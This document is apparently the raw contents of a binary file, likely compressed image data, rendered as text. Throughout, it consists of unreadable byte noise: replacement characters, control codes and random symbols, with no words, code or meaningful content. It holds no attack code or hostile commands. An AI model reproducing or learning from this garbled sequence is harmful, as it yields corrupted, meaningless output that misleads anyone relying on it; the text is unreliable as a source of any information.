B�������D	S$b�m�H5�dҐ#�d�I�TSMe��q�UR9�QH!SS��%!a�2�X��$�i~�Z`@�Zi���\�)�W^z��矂��҃.�t�O+}�,����A��f��p�頃,�4�E8g�q/ �E�Ƚ`N.� ��\Ȏ�,&�A<�A>�g�xt����<�E^Hn��?�kfpNf R���7 ��w��g�-� 
.��"Xnd4����^�I�j���IoD/��H��/����/�3Jt�D1L�G��@I(���KFj���'���@e5TQ'����+g���+�@�/�?�S2��f7��� �e.t���0�?*i��b,�4Ba��S��_�F>E*R*��	Mp�!@@1 ���Ӥϡ�  ш-Ԃ�p�~����
�1����ƙY�3\�"���t�UD��&�9�M�p��#�Q(�Y�@}B!����u�y�������@�9P��T�j��`ы[��]d��:ģ�1���"�h`����.R�p$D��Q(��Y�H8阒l��(�Dd0Sɲ����o�/S ������K�\ �4`2��IkB����:� OP��0 �>�łQ� �yA�p3Q!�$hB�� B5��|
�Q[#rŜ��fVC"�P��̡ �k�D�-.R�B3�E��a.��L 7~p��� h@��:k�����=��-�Į@�9P	Rʠ��wjHW!/1H�	�$$yX'1"�h 
!X$���H�h���^�0�Nj�^�H���-�H�{ɑ@Ɠ�U�JX�TvI�\nf��.Ǌ�Z.%I0�
1������q��22A�H�i,�	�v�OU�e�p����'��)�p��`���jX��04'Wa�m�ss��/@" N��Z��q����r�y@4g��e�p��
����r�h4���� ���YW����Q#J��>tᏽ�P!	�	5�BC�� ;��'2$-��IҗF1���ԥ�^�_INB���2�e��Vk�Ja��_]
Tf�˱��+�-׊�ߒ���U�t˹����S3�B��Ls�}�մ��k���!bG�Xq2ֱ*��h @�]\����a��6�����#�X�!
�S�(l�8�������~k9�ZN����|\�h4Z�A]�����N7u�bC�R�ݖ�K����{�C�W��È��p"EǨ_y����H�
�QF�K���$R��Ue�$�o'?����aj�e+���:M���Z�:j��2 o�S6AH!��0�`6e�3�9Nl�J�X��a@t��~�S��M�9E��ئ.�Fs^ D$2�=��"��/gr��B�&G��9� h7H+��� �	W���:��8`�q��B��K����F�nA�I̩��DNĐ���E��iQ��I��$#!����J��r'e�� �t�)%�~5Yc�t��\��Ziɀ'-����]�Y��Y����+��	�
��Ɠy6���cs&�Cٶ���5�H��q��'��mf0�	�@�xԊ����� ��"��-�o	�:С �C�Deap�Ju��h}�]��>�Q]��.5��\%�P�^:HtC�� C	��<4�*?�$].�U��%��t���}�^Pe�Wr��)�'�4�0�N2��/L:�0���t�߬�7C��o��Nw�f��`5���e7���*�7����\�	�����������JlLǷ�Pq� 	�@ ��[���@@!��ԗ9���V�xxx y���@\���ñ���}�s� sm��`\	�YJmܹ�,���]B���pH�0L���]RA�׌ ���WReu�u�J��d���Ĕ�@�e�0ɏ-�R��Z�Y���_ӕ��lŉ���`@�P���u��X!�5��^(#2�e��c�؈F @@�@���k����Fj�p�@4@\ �	���A!�@5$N�𖖁��$��pQ-��M^4�ڠ�p^�	c�U�}0W��K��ޝ�)K��w=H4a/�^0��!��t�H�N)��5��)���ˌ�H��j�1���D�J��M���!V�Z�d�XM�ґ_�!A$�0P����_�X_�� ���	"Ҍ�e��B�ЏY��S%B� ��;5Q�`B'v"(΁(8���q���e�>��V�"	Vo}A9N嵆�V��R� �`��Sޑ�U���$ȹ�5ƔL�Ay�A(!�>4aF<��E�L���!�(�'q�����L��pL+Q	Ph�B�������A$Y0����3����E�@$`�5}�Ez_��biM�I[G�@hA%�3��j @�Gt��J��	HT�� �m�֧��bma���YC5����&��S���/��gi����{D'�i}�G2� ��=�J��4�N8���^�-�������Q!_�8�C��9�H�Uڥ��'��
�I�@JL�`�+U	�<� �֚Wd��W�ar����� �=�BJ�y�eFdE"J!��T�兣<fgjƏ��) ��@�F&~
l���&'�KV��BȊslA�1��$�9すmaQ�*��L�������0^i�����2�J�Y�l�4��V��4LF,Z:6�9D|�9b�Ra������|��a���N�a^�#�d_R@������La�ɣ>hA��X��X(��ݕ����] )��D���5	"ff&b1bFn��M�^����t[;!�H��y��b�]��
�h����yY�iN%�0�,b�����d ���s  �M�r�1���u�U�v�^	�Nw�)LZ�	 ��zZZʙHAD�{�פ=��H�d����W�(	J�gK,@�O����i@?"E�#@��`6�@��zY8����"�\��1Օ�2�c��Bv�������y���a�F�*���
@%j�1�S;eVt����Ymp�	���A��l)Ζ�V(^�&+O)�n B]�9�� �  �q^U)����9'�$cv�`UF�4J�K�&��%܂&��Ŝ��1O�#֫$	�����j���HG��A(���gnB,�5��݁�߈1��NhX�Ό�����S�-S�g`Ǝm�؟�J$�=F7A�"^͉�ŉ��	y$HB L L��&�GlT��F#�7��mA#��}m�؛=��q`�$��:��ƛkU��:�j�ʮ�G����	c�<�l��T�I%U�`����l��-�Y�LC� x����zaľL�#_���#�H��J��6���H��TU���%�=�PE�n�������Fj��骉ǶI����Z*?����,���6�CJ&ٍ��.��lb=�c��f|�/�	�F���pb@�q� z�4Nw`���?����V��"@�`��<@ib�R%s���G¹��2#v� �0H	Ϙ>Ⱥ��%`H��G�eFUO�׋,��!nC��H~�i~�%�������(�
�RɬZ�!(�A]A�	���X�E,�.�-�U�hj]��7"�D�_M&��XeZ��X�f��F>&GjFh���p�<)ٮ�S��j@qb�S�����/�A3N�Jm�@kn��ׂ-h�ؖm��/����N�чT��{� �����A���K��5��-R"񈽴[���Y�� �&L��k�z2H���MUVn��O� �r_�!��&��n��ִX����]1�]T#2"��
s����Ja�*�>�#63GF��/���j���lqS����#�G����I+o%�n���q 9c�@�[պs������m���� |Q���U'Rvi>�mJ�@��*����&�f��4�"a�z�_%�)��+��l�q0����P��6���%�mߪ�4���_��4Ȗ�a~,�]��Y�XZ ABb�3�b��R&�"R#�71J�13$F����v�z��fI�w1J��ѾFlN���Z�f�ʱ��sl�A�;��:G��Di�H�¯F�1s�|��?�^��­J1��!�X,\:<�C�ޞ�ˡ�e;R�̩$�:^�CX����%��0��I�K�A>�
g�k��Ʉ���m&�:hǊEa�	����޲X�./�!�������6�Qq�-5t�*	9�f`�8�۵�������JwÖVSQ�����;��8�7�D�ߴwz+,�mh" |�]7�I�9���_�3��H(ta�+�,HK�� �c��C�)�@���t��:�$Y8Ri�G�6<~D�E����(��N�kŋw��x+��W���0������&PY�t��E�wV�d��r��י�".�F:"�rʹ�f%�P�Sk��;��"+�9lE���:�o{S
��:3��6���wV?i�H�&H��7��{�H���u�7�v���� 3��98����G2��\�A����ba}R~l�pψۜ�
��xM\.��!l�L�K����8�!�����pYA��e�{ "�1�⒇*�֬2g��r���)�,�@3\����I.��覴�&��j@�y@��߸5����w@�FV��8g�;��lI���y�sUf�T^)`#e�­u~iwv!��޶��-��y�˦��gC!�W�$���ep����i�/��ҩǄh���/�<ɨ�*ݫ��vŭ��a��Z�̏�	]��\�����/��[�r��;9%sfF7�N7״�4��;a��b/+�െ�d�t�[����-����g?�y�g���{�t  �ص]���?G�}����Jm'����8��X�n]
��-%<Ԩ1��>;R(Rle�������g��?~5�k�F�VVt�O�>�SLY�ᚆ�,�`��Bhp�(_0eʀ�L�J@V�
�v��_W(�/ ڲ��`{VAZ�s�~ rc�6m,��c0���	c0��0ċ+f����ȓ+6l���n0��Ǎ�С��B���#� A[�@��m
`B�)�n�{g�=�w���x�\9t�?�ށ�r�:x�zx��+.�K	  ԫﲾ=|��鏠_�=����#����PJ8�2T�AmPC�[z1(D`!c<��&;�b")�9I%�:*飐F��D�X�G���(�}�i��i��tr觟�Р���B����z**���
ʬ��2����ʹ�J-����-�:�Kn�C���*͂��C3��L2�$���<�D̲�2�s��>��� 3�4� b�  �!@�M8�pۭ:H�#����8�0���2�����3�:���;)��S����4���p��ػ���Q�b׻��� ��>6��/�F8����vA�Ը%B��	搅�i�!��hD�6�#�<B1%�2��#{b|)���i�}�z
�H1�(��j
�$~�*)���J+�s�:��K�Ȭ�6��0�|�����s��b�S�>+���>�L4��L45�L8�Q`{f�ڄ#O7�0��7ނ�#T�2-���5ծ��5���;�ǣ��6�wKc�a������[OYc��o=�����<����Aom���	�A�2JX`���C��TD;b��S\)_���%�d�馚j�4�H��t����t�*�*Ƹ�*��ʵ����D�xd��@/4�
�4�#E3>_~O<i�,39���37@�k4�GM5���b �6��.���t=u���N8[w��<ʡv�@�0�fhD#����Rfp ��@�,ba�԰~� +>�)A�D���kZ'�۱D l�e+A	�����h����A���phr7r	K�����#e�ܼB�/͈tYX�t��A��I�&�"9)PRĚ��Q�b[��~�%.��x`
�Y�"��4�A[��Z'�m/O��d��G@*g��s��fh��4 ��X�<�����I^�'S�a�n2��4l�<�����@pL�g��6�	��,_�����~�Ld�Y�����,��[�ֶhX8�9HB���L�C0��E0���$"�K��kF�	��0�X�u>1XP�8���`IM�
F4^,,��R���%��e,�Ҙ�h<~Ag:Y_��(��ɏ��^�d&H=QƐ�4gV*�F6�g�
�j�g4zh �m�v�P� i��n���vS����
T�rmWW+@fE*W
<`.���X%LV|��d��n��2�շ�HSp%���h�����ĸ���9�rvb+b4�#f.�,��Sr�w�� ��ºl��Ԅ<�bC��E0��vO����v�Ʈ$K^!K������wt!�rǓ��/ѓޛr6��b�w�����3�7|������Ȁ5��$=*��_`�6�<Oض�Q��M%j(�'ծ�7��4�TyC�\���;� HZ����L�wc+3�)Bz��s�at��P�����M_�n�e��ETV��$���;EO�(�"8��}��|j��^#h�b;�<�*�XY�"��9ԍc�c\"ڥ���yzyd�\ڦ>&��=i M:\�}/N����~�\B�&4&0�z4���z�[T�>�B�|u�^�Z�W���n�ۿ��!�l����F���ۢ�9-� KnV&��+ ckp���5�j�^dS\���%Ί�.$'Q"J<��t6��,�Wcr��'�cL�Al�P!m�L���v�"k��`+乄I�e�)L��5j�ON���K�����*e�r�G>'�|7 Z �L�[�nv�[��y�6�a[�g	�>���|����T�f�K#%y8i
S�Y��#��P����=`�[@/<��HN�QT�A.B.q2�`���	ۊ)Q�����y�� �#ѹ�8g����֕�"Nz� �8�(K�ʍͨ;�ic�c��%��`�(?>@v����D ����3)�4��@�\F=({[�Ї%Ta��[����	?����{W�����+�Te�	��>�!\�Q1@�l(��l�C@��G�Gp��K�3��C+�ί���5X+�l�Ϡ�v���  !�	
 � ,    ��  � �|�R�S	  ���Ca E<#� E3bT�A�+`�XIL"0z���r��(X������50�Šg�=�BU�B�M 6y���tiS�N�;��LҥT�ދ85�T�L�fݚ�꙲f�N��4���y�Z�0�Ôv����^�~��K�ߟ~�}�a�TUu��q�ϓ���HyrLʱ!T�?�L
թSZA��&�@�A��ۮ�A�v́�!�O)C�l�$Vȍ�^>cƤ�P�V��@+{�O�pL)
���Ŏ=6mխ���/ p~�� �?D~
	�	K����� ��b�L� u��ӊ��wM �|�^}�9��b8��Yha
�p�~�ơa) �����>Yd��r|a�?�q��AF9�PC!�ED�H�� X��Y�ܓ�G�D�I&遇b\� �ML8��#N���^��P�l�@TCJ!�TZ9��XN)EUXMm�W1ihF\���_ݳ�Y �ՔYoUZ�]�L�_RP�-
�>��Ïah0�d�M�*���"+*m�Q+*���YgD'_z�A�^ @ !p�!�2�Y`*n�r�Rm�$7�r��6C
�}[�v��^� �uv`�ʻ
rȡ| ���)��B���+��6���G�"�a+J8|��v�o�K�)|`�[8��;b~����`\����bhaOmT�)6̈́C%de�C"D$BMd��K�eUG��ڄ�J����T� �(cδ@K8x�������=],d�ULI��QJI%՟j����q����"�ĤTZ3(Y�.�Z�Uj� ��&����W����逋�!ڮ�q&무�*���
i�X��)�1�5�]3��ˢ�yg�eV�g_�R���`�-r��mh�M�b+R��f��nu�So}��{�~7t�t�4g�3�����A�+��/��m(߆~�/�!�hq
����"���&�1}�(b�9Y?A
	�H�x���
F��&4Yd���	���W2�$�E
JP�ȕ���^AX�wՇh�!eZâF��e'��j��D�n����@ *�|���ط��-n��V��ůn��k��.ո}l�/�2@��QأS���4�C��s��LP!04�`_�4�*ɐBW�3��&!��0,7`��C���
t���+6�dl��ۤr:#?|!
���>�2�H�]ֱ���F� �hie+Z��mxV�HLC�AVp�U�0�e���Α�/������� ���܋u�	Yȴi@	IH@C0�`�Џ�!~`��������C%*!��O)h"$��r�Ha�oN<�E����d	%.��*=P81��g(�M�D�v�d�D4�T�6�(""���X$���	!Tl�ḘE  ��S����J��Mnb^8%�q��S���9�鑗3��	S����#�t�+8ЪY���RgK�*V��h��
Z�b�pE�Pq�R����B]�@�w-�Sm��`R�[�QVN��\U�ƺ�U�z,b5��=:��d]��p���@2`�hC��@G�@�g���κ�����\7�����W����
~��YXCpנ�>��A��  B�����:��)�84)�1���RdB"Y�֢q2�d�5�	��!��pH���D?Q�Gl�V�[�$ִ�\�)L��8�=���@FM���H�8e�?�
WʬUs�0�E��\���c�*���!-���Nŝ�D�u'��}~��Z�PbC�������6�����-��X4�ɞ��eL�UX�tX6�'T!e�ܱph�gQ��ܫb��2T�,g��lV�XS�:g��m6A�:�X�E���f�1���Ȃ����AZCDH�'!"�H;4�B0�jz�Dw��	{��&gSy�T�� M��M�|B����n*%�sI�7��Ii�iLmZS$�T[vMa:_?)�sY��mƼ�Q�f\_ ��@5��	$+>L�?Ta?��pT�0��լV�Df������|9�qZ[���@C?�` &aك�4��,;\����U!�g�2��Lf>�6(���_�"��`����B�ʣ��w�u��S�����j6�����,`a�@C`�a
d��YP�>���HM�НF��\���T:Iv���(`a��T ԰�W�D��(b㋻�a ��˔�(�h;�ަb�@eEn���Ox�o�S��r�5��qz1#���큭�_3�>�mAFu��ą:�:޶�Zy~���`�3�v7f����Ѐ�/���CE&]_��&����f���o��Wt��s�%/�>` p(D���?:"�l�^��#�7���3�)N`���5�λ\ ���3�h����tH��t\�\�`(YT(fqT')$�$X�u`�/T
X�UP
`pO6�(% ���pg�C%� ��.��.j�[�R%ewFAw��k�6R�$jASb�EQS�5�wS�Rxd�(l�xA5��)Bw!D�bF����T��U�-�z-��G�DX�`xKcǇp��H��|��{��;��~��a��ǁ��;�����<k� Tn�# �&C�:�Tk�^eT�T�##��Pm2��:�� Њ�H�vv` �G�hZ�<y�mR�� #@� $� 6� ����0 ���!��[W ��0��h��P\]  u8ECBa�U��Z��Ё�b�)5�Q�0�C3��%��e�o����H�w�l.�k~7()�6�&GRlF�E7e`�v����'	6F�`5 "y�AeF�2UP"��2�A�c3��Ft*� z�g<	�7e  P��b<�'�7W9vJ�#��Q)vP~A���v��(��C#Pd0
d@�`�l� { To�#�	Q�eIcy6p��pzi`�d�;@}I��widP%p�"��`�P�X@�b��g ��b�6p��.@��P��`p�sY�Y�Z��h� jP\j���U$@X(S!�X�XW��U�i�؁X�uW@O5pOZ�}`c8�v�P6�"���1E����k�Sv�_@`2�S�0�Y��	 9_w��EY8��rm�`5�`z)�x��F-Ӓ��j�F� b+I�OYT�m���#�����{�6����{�U��_P��`ya�<V��$�!�^D$�%
%@l��m��ǖ�(��8ي`" � �p����I� �d �x��A�Ij��cJ��P��uh�Suci;@PZ��Im �h�^Y 
�ڨ �ƍj�	}�6��\��]��o�5����u�I��p5õ#H���`v,��C�b��<l�H�s�7J7u'%I�c��\�[q��)R9���v%�Z���"^��l��r�&c��B �Y�b*y�.h������#R`����Ip �A{�|�qc<)"j���{�'n�S���;���a�S`S`�V���nb�	md4DOT��o� q��e�C�T_��)q�Q�QP���@'�����`��p�UP��9.�b[��e	�� �Im� ��s@��!H7stڈ�Ǖ�Q�~3|�B�ę��7��4*�� �ͳ�&8�	���oҏ�*/�q2�` 
۪`a�&�v9�|k�}r_{�U$�X��ƺ�Gr$��]
	�{�{�Ɵ��!	m���*�|Q��;�jm�XT��b�yx9�W����P ��z�
.Ʊ���O	�E�X��S<�j�kU�� ��F�"�R�)&y�6m�D�3v�&I��ؽ��b����2� 
hz�gʲ(����в���؜��	�tl�#
���"
�؈� t� �PAZp�Y@�I��A���w8J��|Q����؎X�	\6��AA^�p�pЃ��q���'n"_y�(��6pcSGa�|c�^!8&SK o��k���r�Ē�����&l%������n"y��8Y��krmn��ya�������ً�fLT{8~fx��t̻�Z�AY<F�;��IYٵ��]��x@�P���i��,��)n��ݛ^�� �W���۱`<�C��dʲ-{����@��t�q�Z��� 3p��J�k`��E��Y� �	iDR4�z��sQ�V@��:�#�]]ۜx���dO0�%�% 6�@���I> 0��/)�R�IA]x����lȖ_��EFx��r��#7%���y��L-�r'75�r��븇k�_%��V<FEz���YHa���R���<�ۘ�;���1�)e�
��QP��S ӎ��3�]T~�F�į��
����@�XP
Đ]Z25x�`�81�#�(n�����s�'���i/Dj�[������ʩ��l��[�V0s�8
�)�&k R ���H� �Ս�Ȁ~�P�g��A%�4P���������	k�<k"� pO����1��/�3}+�/��<�9�_l��6�lG��r�_t37<�Ӊ��{�'����K,܊��
����
�R�J�(W�l�g�T�&��y�i�FҐ�Tx�f̻������[���i��k��H�L���+ԙpC�-�B$��֥ξFrs6��Z-5*!�\��Pd-�X ���]��W�%���!!�v��y���dRP3�$_������OG"]ČB��̈�����i�܎�����d�҃��1�S)�«�p��L� �$�M38��r��]p����:��l�5pǏAA����rBr�A@B�q�sN�ƊD����l0�(Jq�ֹ"�ݘeS�۝)d�����bmл)��1��m���$�ޙ�)�ۥ�;Q��� �о���ԙ�	�@إڐ�OCyoQ5кk�Ubz jށj����W05&a���P����4϶E�3�r��cY�
��#�`�Ѝ�xu���m�%NC��b`��	4�����2'��Q��2�4��W�)0OD�k�5wzkSr��c>$F4'�*R�Vlө۽�K��L\Q	%0�]܉
$�M��y�F��Q�ωw6XL�wQ�j�T�8�`;�Yx�֖ݒs�T	�i�����k	��M�VoλƼ�S�g��-��A��вx�յ؎0��S3�X��� w����Xp��X ��}{_
bPԉ���^��^)���p�ɚ����<2�R��AuOժtJכ#T�-���&�~�
�u�N5*�u� ��&�c*�}�_9���2շp�0L3  �z�R�����61�rb�[��:x�-�F��}���=]@ߟ��]�/�Ѹ M�G��7�lV��uqj��K�°��Ֆ&�R���תL)eZ�C(Ŏ�)S &3P�_����QcD�5M�(�N�P�:�Ub1簔����M]�����-g6NلͶn�7�I�e:��h�xP��3zΪ�R��"�G��`�X!k�Y{<���aĽl ����=�� �Q��-6F��!�C�,5<��S��>j*U���  ���;sF�EB�%�FQ�Њ@�V�GQ"+`�\#���p�a�ŀ���m��?S����0#�s~��5o�FN��Iٷ�^6�؀��&�\ l��_����.����} ]���_"���� (�@ ԏ��/�>l�A2����p��0+= �1���Jk-�:˱��	�
Iq+Zd��}���BH����CH�22)���9�� 	$w��r���1K�D%\�,��'�L����Lx��
=�٤,�"�*D�N\�X��39��Xb�'��t!���R6���}��b,�<�k�ДMw؁�O5TMK���QԸ��UÁ�R�`�5rU�@ �3D�4b�85�XSdٲ��+��"�5p�å���8��V:|�aD4R��㘫�:	� `+�<���?�ܻ��JȠ,�)�P_����LXa��>	� Cb�	��J���P��@�"����/�IDq-e\�$��`�R�f�`�5Z�bu�Q��~�Ƞ�|i2�d|�~�D�=��r�<�����3��i &�Cl @�Hi+��M�C�D�F���&���GLf�*+��jJ��?{&G�6���OX49�Kl�IYD&Gsd$A��KL0���bX��F `�{Xc�&��^;cv4c�Rd�|VXbaKD<� f�}� ���':~���[o�=��?$ 7�?��m����)Do6�UO��շ2��B����/����_}A�C�)e>��
݇A��P��S�ʰ�Z����G�kM�BP�&������K��#/�U�e"��YRt�%f��<����G;|HF��iLSH����A���^<0�e����,
QM�.E��M�֦+�#�h6�ю@(B�81��<1tE�0V;���e)b,�
D;|���O��\0$�	I"���"9HB���(D%%����(�&m�I�#0��p��#���6��+x�<h@�;�}�Q��ѭ����[��=�w��h���^v��-<ڑ������,H~�)����?�I&W�g��E�~�3B�'�AI�v�W��#���_d�X|X��},?�0C���E0��Bײ�>�#�h�j3��d�R��Z����+�C��D����Ԓ-paJ��c��d�:_��pz���0�L|�L�s���R�m6��  �]��܁Bw����$r!�H8"c �:�E�a��D$�*�B���(�%1�`yM�(#;\����M�d<=Ɔ4�Y�v��<*����o�M��8�1N?�ӏ?| �d�3 � }v�T���ySW��Ums�/�U����n'V?��~�X%A�~]����tjJ��76����ծ	��<8�D���P��Jdg��!I.
3�f�I2�n�*
D%� Ar� �c�P�%.�A(4Ek�"�c("l���l
Y�G��4'�(*�<	�d¨��Q�6�!�p�x���E�l���A�q��#l<��խ��� N �1 �fH@�0� Ǖr��`20rNbX@`-�J��r���X��Xc�w��l��4g!:�"�p��
bnkzZP�rDˈ?0���S�i��j��=�C`���C��q�h�l�i[����'����
iJ��T���I?�VH���_������BsI���]��%e�z�H����g�m�����J	�z1��8� I;�z�`���-�1�-�1�)�b��j�4�ZYa=��N2�t�bP�DT���d#M�Ѕ(ʤT��!�*O75���\�"@���ظ��1��0d3 b	X�L�Kz��L���G� 5ȃ���Gj���ؠ\,^6V{ggA6yYhޭ�� $�����p�aN��vƇh���L�9����qK,@�s���q?cT"�u4���u�;���L�5N�J,�h�t���No�b�mX��]$��d]��b��L�=�N�p`O�^��^�݃J%yF;��#A�1Z�_�?4�KB�x�Y9�F?�ؙ=�@&Q %�h7Q�b���*W9�V����Gၩ�?����"0�7���ȆCrȑ|�ďdG�`�q-D'r!�T�2 ��g8�\�`H�X��,�n��:��� ����2���:��9�s)���3>�~0&�������I)(�A��H�4�z��0������q괸A|4���y.鲟r���}��;Z3�����qË�'��K+Ƀ}�ǻ���(����)�����Қ��.0M��e�D��B��Z��������h�}+3���R �0�x�C���u��y�C1�?�r�װ�ȃ@8D�)�P�2��ЄO�I�*�C�c�1��1@0+�@�E(�-H @S��N���*��ѝ��20��Y\?��f�����ɲ9P ��?� ��?����䰳~-L��B:���H�6Pl�lTR�����P4��@<Gt���4��-���o�4�ۘ��L�J �q26h��Y��1<]�������A8/$lH��*������	�������L���d8�΁�m�08Y�Qy��X�[:�x�:ቛ0��H��
��16B����:P����Yh 08������+�!K�Qň23�����O����#[�H������9�BhɑT�?�ӿ�KFb̖a�3��34�pɳh4�IC�FUUЇ� �ap��t́b.��J`t��Ds4��L�ôߢR�4�4�	���ї|d�uj����;�
�`I����1H�M^���A���#��|��H6��/����<)6̓�q�#z62ȢC8�eX�B���8Y8�؅������_i,c�?�l�}�
�p,�Z�0F኷��ЋE<>2(O�#�%@���+S<+��FH�0(���� ����8��P?g��,�[<9g1Kɪ��[����J����$��Q��eb�I�����)0� �DL	���^�Pa���`��'�2�����"4�ɴ��B�R����/un���� }�V���9!'j(KK���Y\���M]+H��(+�"�/#�M� 	�l+(��ڡ�{6Y�Y��e�d �H�6G8�����{��y1�"� ��x%`)E�� ڰ8�{�Gqq��FL>�bXPNbPD��k��D2@0�h�9�-0����H���x����O��[�?]<*�����?:�3b,6SFd���Q<�/��|�hO0LUh�}Ȍ(��C�̃(�)e�.�L���۪
jM���{ԗt��H�rb�l�����6��MV!'�;��	<0` 0�M���a/�H�X<`��Z	w�(,/a���dл��D��\�km�O�>����C��O��Kp�O� ���9�ǀ�)�����`��<��Ћ���b%Ve�z(A(CS|PN,�Z0$s�"+2k]�FX3�J��V+ �����d6���8�gу����5 �ˡ:m���Wd���3 �f4@�z��@u������Fq0oԋ�TX$4D�u�������G
r��Q���ї�،͘��G�A�m��}�8(Y���:-��L��>�ٝ�@��>��6����2ԍ�M��f����=c��L��Np$k��m[���ʡ�3OY��C�T�D��#�E�P�x��A�<;���[�$Mjʃ۸(�Z��9�\"�8#�)#��Z�P�Ek�����-"Qԭ�+ �Q�CK�H�  _�K�:����ۥK�z�ѻ@��gt�����	0}�}P� ����}^r0�CtLǬ��̺��%���G�A~��Pxd-!��G���5�����a��Iه��M@-Ȟ]���� ڍ0B�H<Z6T�R��R`k����%���Ԯ���ఒ��>G [��+�����1��*�K=
8�R��������MaS!�O�=���G��zH\Sl\��P�P$��	m�0( �V��˩��\� ]�]q�9�ݩH��^\ѹ�]��]6��4�4������8�p!�?��6@�-��6��:�C� dENd$�<8��E�Dȃ��i�P�����z\�5��wZ���^��B�����.P�;�Ȑ�����q.������Y�YՕ����E<�#B�#��e��e���������ڃ��e��C�F��SE�mJ�kv�K�f��8IpD��Z�O
�C@Pb�l�.O�6ք[8����Z��
��
�P�k�!k�F h: ?�ь�ȣ2��Ȃ�н��=Q�ٸ��0�� ��4��e��hc�����9���c<��/����Cx�3��(mX�v؛.�CNr`#<��dȄ(Ѕ/��"LB��r�h�m"�L��n���&R�����U%ZY}��.�#��;���U�垁eX�� �e�.T� N!l����(���Z)%c`�KŅ��1GxLtdp�
@�x�g��q&S�+!��F��Np��6\ �+�
+���M5���� ��Z���=b��V��0`����n��X,3��m�����
�K0��%�`2�:�ynm��z�]eD��PF19�����Ň}�|���:F{�J���4�C&d�&�A�tOg�Mx�L�T��( �+�~��)h��cO��ށa��6�K���	��r�A���:5��aWM�M�7�0i�	����ěe������W<�`"�ȏ��`��A��9�7�D�H����
 ����w+���r��IfD��~/�Ʈ$J� >��52$����DK�oPÕ>�}�81�V"K�%�P0Wm����k,��m6���b�\�^�90��]~؞v5c�����KC/tD?F��y�-|�ȑ0�0���L��C~��&��>,�9��(�{������Ȳ�j�T��ɦ�N�X+$
e�����Pk.o2��,5~t�,3/
�&�i�9/lw��(�Cu�`�A=`�����.��{�z`c��c�����~�̿��v([��vJ�9�c�Dϩ1�xA���VⓄ��*���w�������
-m3(m֦83 �0_��}%ޡ�ϥ�0�7*�w~����l�5@����h�6�>F��QD�l9���C��ɖ�S]����&�@�iC�t<��D <W6mz�IN?3����Ϟ?R����ϟ�}S6Z��!��{y����S�����˗���+�J�;v��٧sg��vj��s�(�{I�z(J4�{ ��2���<r���ذbC92�Y6y����g�����ē'�)u����w��AJ���&�,d�*�s��D$G���,��D�DpF$"I�"r$�Q!х �i��ؑ"	���Zcvێ���z'23�L�s�'������P7�hQ�G���3Vu�=W�]��=�+�߿'&Ɵ�}d��@�~��?H��	&x`�eh�?�D8��FT�)��φ:�؃S����TU�[�#Z�bc"���A�|�)���	�q)T�'���E�\T�=Uړ���c�Z&Se_̀��'���)��2��|1S4��`8�bǝD��g��F�9E�54u��~4�Qa��]X-:Ȣ{x �Iv��QG����[z턇^�bǩ;�cG+��a�Q��� {���,�$&c��6j'��nĲV�$.H�K!�@�$�IrZ'�Ԣ�s��q� �2��B�m���m��6(�)�\�52�t��H#�mg� `u� udzz��|���;,F)X`���k0@ ��`?�S��&�
��l����\��?3GDaMV�=u����'��O����'���M�3����#��	-y��8]��~�R+�DQ���PI%DV�\�?��aH�h�i�B����L��6N:��'�w���o���5q��5tT��A#��Y��@K��FV�4ץV���P���;���K��R+l�{���!��� Kc��� �)��cD��Ў�� �)�k�i��rf,R���.�f�Ⱥ�W�� �2Ǻ�9W��έo]ۅ����)�Uy�s�+0�a3�6Q
1X�b��G��ӟ��@ 
0��p2�C�2��Բ
I�Ca�d� ��""�RJT"�� P�*���i2�Q�<�j;�A�V!��p�����Ed��&�f%LbtSE�`5��M��HMj�6;��'��Ⲥ9���s��57�}�.t�s��0"H�y.h=���⧹�UB�]2���Q�0�9����أM$N ����y����RɚȌ�X����#Kq���\���.��k_�ZD���O:�
&0����K`X�
y��+��a�q��6A�b!��G����R(�<� �lN�Ї@����l�e aK<"�@h"R�ᦆ6�3�]`[�* >-G7���
9������T�(]���H�zV%1��
h �*.z7��m�H���F��N���;�G��ԏ>�)PqHA
B7�ܨR� Rt�"���)F��ɘ�a�a�Pp�����d�U ��lFC��fy��1�kH�����T���H�7��0yi�ڬo�����S�&�{ȱ���S�3���O4�0��=��@J��z3Ux�Ĺ�yL@���4���Lg.K�v�p�i���*t3{d�J@����Qh�-
��� 6FHAtAQ9�P�B�>�Q�f�V��?�0	C�i�yC��b����-�K~��+e$��oN~�GNĸ#B/zY""�H�!�Q#|3�]��nIG� 7Bn*�f9U�r�eH��+�r�d��beLb�I��f6Ѳ�lb�<��f�ÚM[s3��6�e��Z�]V�^(@�\/�l�_���t���`�Ӭ�8�A��fiu��j�c��P2�f���'<O������jɀJ&�A���-�>fh�5La�&4х.@�iy��u3M�+X-
������Q�%����ژD
O�	rh�޼����&R����6_��R��?�m���Z��zƳc?����³	=h|P�"��)>�Pmk�%åRN4�R�<�!��]9�x�z,f�1l|pЛx1N�'q���y�2\�7Jb-��L�ml�������2W��խ$O~2���P�^�f�, �(�Q�z:�h�b�̈́.���� ���P �֞'#��q��
��2�E��Ak�Z�H�n6�jnф*�zQ��J�����鱁7Jh��G�p�2d��F�E��R���Mf�ޯ]�4�������b��K���JmT	����v��$||��J�;L����?���4���F�������/(��xy��X=(1����eEFHpOb�ߴ)�d�'�R�8[����%�؀7棍�l#,Ap�6�72`ɗ��(3t������~�����@f����\>���{�<Z�62��~V[H��4Y��S?�o��!݂��=��@��I��dH��Nl��=�A/�A�8��Ȏ�ݎl+�+D����G�~�
��Eq�B�L����T��+�}���@Į���?��і��L�4�^E\�Eޒ��@ݹ	x�wI��q!���!L���lJH�A%h�-��5PB�m�#l&l�,��D�,F��!�!�c�۳�X�8B(���������n�Ҹ���m��	T�%N_�	B%�ϯ�7@�YG#\��=B��Av,S#`EWH� ��>������1�\&�Yͭ� �����Ƞ��(�k���B��8]ڀ���<�?D�p�X���&p �����C�`A�Z�q�͌��A��T�W������	��Dx��o%ծi���	ۜڃ��= �����,	�a~�d�,D�Td��Ebd�L$�tdM�w�D��JH����5��"�!�qD�9��b��L�@c8�]EK\=�-O��O$To(\-1���&�R�  �%��	���@�cKP
V�]\� <XB�*�G4��,b-fS���]���,�>Йl����Voi:=�L�E3B5U	�?8]�Ԉ�5�P/t`��mxmT�]�x��&`D�����Ț�Q��M�i���W�kz?"�&Q5��a�AV�K@��Z�ńp'恤q2DFv�r.'s2'r��DhDIڀ-�$(ԡz*E�1��#4��}�c\���*�O%�����4Q:��T"T��Rr�p� T��TƤw^b{��l�����>|X��"DzlV���ZƟøD�����j� n����_
